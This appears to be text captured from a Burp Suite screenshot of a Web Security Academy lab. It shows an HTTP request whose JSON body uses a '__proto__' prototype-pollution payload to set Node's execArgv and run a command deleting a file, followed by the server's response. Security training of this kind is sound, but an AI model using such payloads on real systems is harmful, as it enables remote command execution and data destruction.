 Request
Pretty Raw Hex
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abd000d04144f3ac28cf70300270035.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"address_line_1":"Wiener HQ1",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"UWWuzk0uNVH0yzAISG6Oz3ZkjsjXW6un",
"__proto__":{
20 "execArgv":[
21 "--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
22 ]
23 }
}
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"11b-YnYvV+Sg1E+k8sgtp498EfaYLx8"
6 Date: Tue, 28 Mar 2023 07:40:55 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 283
10
11 {"username":"wiener","firstname":"Peter","lastname":"Wiener","address_line_1":"Wiener HQ1","address_line_2":"One Wiener Way",
"--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"]}